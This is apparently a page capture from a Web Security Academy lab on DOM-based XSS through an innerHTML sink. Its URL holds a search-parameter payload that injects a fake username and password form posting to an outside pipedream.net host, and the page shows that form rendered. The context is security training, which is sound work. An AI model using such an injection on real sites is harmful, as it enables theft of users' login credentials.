 https://ac261ffe1ee08fddc0aa720600d200d9.web-security-academy.net/?search=<form action=https://enwqzsbqqdmku.pipedream.net>Username<br><input type="username" name="username"></br>Password:<br>
Web Security
Academy
DOM XSS in innerHTML sink using source location.search
LAB Not solved
Back to lab description
Home
0 search results for '
Username:
Password:
Logon
'
Search the blog...
Search
< Back to Blog